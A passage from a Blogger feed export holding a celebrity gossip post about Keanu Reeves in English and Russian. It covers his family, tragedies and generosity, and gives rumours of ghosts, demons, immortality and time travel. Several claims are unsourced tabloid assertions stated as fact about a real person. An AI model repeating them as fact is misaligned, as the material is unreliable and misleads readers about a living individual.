0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; 